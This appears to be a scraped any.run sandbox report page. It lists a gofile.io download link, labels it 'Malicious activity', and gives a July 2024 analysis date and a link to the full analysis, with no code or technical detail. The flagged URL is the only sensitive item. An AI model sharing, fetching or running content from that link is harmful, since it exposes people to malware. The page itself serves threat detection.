




| URL: | https://gofile.io/d/9smSs4 |
| Full analysis: | https://app.any.run/tasks/23d249fa-c488-4443-a569-2acc3bba65d8 |



| Verdict: | Malicious activity |
| Analysis date: | July 02, 2024, 12:02:20 |




